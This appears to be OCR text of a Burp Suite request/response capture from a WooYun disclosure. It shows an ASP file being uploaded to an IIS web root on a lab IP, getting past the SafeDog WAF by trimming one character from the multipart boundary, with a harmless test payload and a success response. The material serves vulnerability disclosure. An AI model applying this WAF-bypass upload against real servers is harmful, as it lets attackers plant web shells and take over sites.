 Go
Cancel
<
>
Target: http://192.168.65.129
?
Request
Raw
Params
Headers
Hex
POST /gl.asp?action=FileUploadSave HTTP/1.1
Host: 192.168.65.129
Content-Length: 365
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.65.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWyGa1hk6vT9BZGRr
Referer: http://192.168.65.129/gl.asp?action=FileUpload&TestFilePath=C%3A%5CInetpub%5Cwwwroot
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDAQRBTADS=PFKJIEBBMKCHFNEGGLFLEKCO;
safedog-flow-item=CCAC2D0D4B878F4F3FDB6CE28CD4B81E
------WebKitFormBoundaryWyGa1hk6vT9BZGR
Content-Disposition: form-data; name="FileUploadPath"
C:\Inetpub\wwwroot
------WebKitFormBoundaryWyGa1hk6vT9BZGR
去掉最后的一个字符r
Content-Disposition: form-data; name="FileUploadName"; filename="test1.asp"
Content-Type: application/octet-stream
<%response.write("bypass safedog test!")%>
------WebKitFormBoundaryWyGa1hk6vT9BZGR--
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: private
Date: Fri, 22 Jan 2016 13:37:15 GMT
Content-Length: 80
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
<script>alert('test1.asp文件上传成功,请刷新页面查看！');window.close();</scrip
t>
?
<
+
>
Type a search term
0 matches
www.wooyun.org
241 bytes | 1,284 millis